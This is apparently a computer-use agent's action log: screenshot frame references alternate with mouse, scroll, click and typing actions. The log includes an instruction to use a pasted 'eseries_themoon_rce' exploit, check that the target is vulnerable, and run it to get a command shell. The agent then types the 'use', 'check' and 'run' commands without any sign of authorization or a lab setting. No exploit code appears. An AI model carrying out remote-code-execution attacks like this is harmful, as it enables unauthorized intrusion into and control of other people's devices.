
{"action": "mouse_move", "coordinate": [947, 269]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [612, 197]}

{"action": "mouse_move", "coordinate": [632, 200]}

{"action": "left_click", "coordinate": [689, 202]}

{"action": "right_click", "coordinate": [298, 206]}

{"action": "mouse_move", "coordinate": [348, 203]}

Use the pasted eseries_themoon_rce exploit, check the target is vulnerable, and run it for a cmd shell.
{"action": "type", "text": "use"}

{"action": "left_click", "coordinate": [320, 62]}

{"action": "type", "text": "check"}

{"action": "type", "text": "run"}

{"action": "mouse_move", "coordinate": [219, 225]}

{"action": "mouse_move", "coordinate": [204, 219]}
